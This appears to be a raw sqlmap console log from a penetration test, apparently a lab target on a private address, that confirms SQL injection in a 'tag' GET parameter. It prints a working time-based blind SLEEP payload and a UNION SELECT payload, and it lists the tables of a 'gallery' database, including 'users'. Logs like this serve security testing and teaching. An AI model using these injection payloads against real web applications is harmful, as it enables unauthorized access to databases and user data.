 [07:59:30] [WARNING] provided value for parameter 'tag' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[07:59:30] [INFO] resuming back-end DBMS 'mysql'
[07:59:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: tag (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: tag=' AND (SELECT 7267 FROM (SELECT(SLEEP(5)))mSIv) AND 'ZnQu'='ZnQu

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: tag=' UNION ALL SELECT NULL,CONCAT(0x7162706b71,0x757a716852456e785545614f61787845467369626b564e6a4c7a75726a736b73674154704a6c4f57,0x7170767671),NULL-- -
---
[07:59:30] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.18.0
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[07:59:30] [INFO] fetching tables for database: 'gallery'
Database: gallery
[2 tables]
+-------+
| art   |
| users |
+-------+

[07:59:30] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.120'

[*] ending @ 07:59:30 /2025-07-27/